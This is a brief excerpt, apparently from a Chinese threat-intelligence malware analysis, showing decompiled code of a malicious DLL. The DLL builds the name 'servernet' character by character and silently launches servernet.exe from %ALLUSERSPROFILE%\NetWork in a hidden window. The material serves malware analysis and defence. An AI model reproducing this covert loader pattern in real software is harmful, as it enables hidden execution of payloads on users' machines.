 if ( fdwReason == 1 )
{
v4 = 0;
hObject = 0;
v6 = 0;
v7 = 0;
memset(&StartupInfo, 0, 0x44u);
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 0;
StartupInfo.cb = 68;
Dst = 0;
memset(&v21, 0, 0x103u);
ApplicationName = 0;
memset(&v23, 0, 0x103u);
ExpandEnvironmentStringsA("%ALLUSERSPROFILE%\\NetWork", &Dst, 0x104u);
v9 = 's';
v12 = 'v';
v15 = 'n';
v10 = 'e';
v13 = 'e';
v16 = 'e';
v11 = 'r';
v14 = 'r';
v17 = 't';
v18 = 0;
memset(&v19, 0, 0x1F4u);
加载servernet.exe执行
sub_10001190("%s\\%S.exe", &Dst, &v9); // servernet
if ( CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0x240u, 0, 0, &StartupInfo, (LPPROCESS_INFORMATION)&v4) )
{
CloseHandle(v4);
CloseHandle(hObject);
}
}
return 1;
REEBUF
腾讯御见威胁情报中心